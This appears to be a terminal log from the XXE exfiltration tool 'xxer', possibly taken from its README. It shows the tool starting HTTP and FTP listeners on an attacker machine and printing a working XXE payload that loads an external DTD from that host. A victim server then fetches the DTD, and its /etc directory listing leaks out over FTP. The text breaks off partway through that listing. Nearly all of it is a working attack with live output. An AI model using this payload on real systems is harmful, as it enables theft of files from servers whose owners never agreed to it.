 root@kali:~/xxer# python xxer.py -p 8989 -H 10.10.20.166
 _ _ _ _ ___ ___
|_'_|_'_| -_|  _|
|_,_|_,_|___|_|
version 1.1
info: Old DTD found. This file is going to be deleted.
info: Generating new DTD file.
info: Starting xxer_httpd on port 8989
info: Starting xxer_ftpd on port 2121
info: Servers started. Use the following payload (with URL-encoding):
<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE xmlrootname [<!ENTITY % aaa SYSTEM "http://10.10.20.166:8989/ext.dtd">%aaa;%ccc;%ddd;]>
10.10.20.100 - - [01/Nov/2019 12:58:42] "GET /ext.dtd HTTP/1.1" 200 -
info: FTP: recvd 'USER fakeuser'
info: FTP: recvd 'PASS .pwd.lock
adduser.conf
alternatives
apparmor
apparmor.d
apt
get /etc dir info
bash_completion.d
bash.bashrc
bindresvport.blacklist
blkid.conf
blkid.tab
ca-certificates
ca-certificates.conf
console-setup
cron.d
cron.daily
cron.hourly